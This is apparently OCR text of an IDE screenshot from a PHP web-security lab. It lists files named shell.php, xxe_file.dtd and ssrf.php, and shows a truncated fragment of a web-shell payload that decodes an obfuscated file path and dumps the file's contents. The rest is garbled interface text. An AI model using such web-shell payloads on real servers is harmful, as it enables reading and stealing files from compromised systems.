 5.php xml.xml xml.php xxe_file.dtd shell.php hello.php index.php ssrf.php admin.php
19
3 6
20 ob_start();
21 $defcc35d4c4771 = 'hNQzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3AyLmpwZw==';
22 try {
23 $F = base64_decode(substr( string: get_magic_quotes_gpc() ? stripslashes($defcc35d4c4771) : $d
24 $fp = @fopen($F, mode: "r");
25 if (@fgetc($fp)) {
26 @fclose($fp);
27 @readfile($F);
28 } else {
29 echo("ERROR:// Can Not Read");
Database
Notifications
asenc()
ODO Problems Terminal Services
ble // Switch and restart // Don't ask again (2022/10/4 16:51) PHP: 5.6 6:2 CRLF UTF-8 4 spaces
PS CH 英 18:27
2022/10/11